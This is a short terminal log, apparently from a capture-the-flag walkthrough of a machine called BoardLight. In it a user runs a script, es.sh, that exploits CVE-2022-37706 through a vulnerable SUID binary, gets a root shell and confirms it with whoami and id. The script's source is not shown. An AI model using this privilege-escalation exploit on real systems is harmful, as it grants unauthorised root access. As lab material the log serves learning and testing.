 larissa@boardlight:~$ nano es.sh
larissa@boardlight:~$ chmod +x es.sh
larissa@boardlight:~$ ./es.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoam
/bin/sh: 1: whoam: not found
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
#